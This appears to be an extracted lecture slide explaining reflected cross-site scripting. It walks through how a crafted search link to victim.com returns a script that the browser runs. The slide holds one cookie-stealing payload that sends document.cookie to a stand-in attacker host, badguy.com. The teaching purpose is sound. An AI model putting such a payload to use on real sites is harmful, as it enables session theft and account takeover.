 Bad input

Consider link: (properly URL encoded)

http://victim.com/search.php ? term = <script> window.open( “http://badguy.com?cookie = ” + document.cookie ) </script>

What if user clicks on this link?

1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
Sends badguy.com cookie for victim.com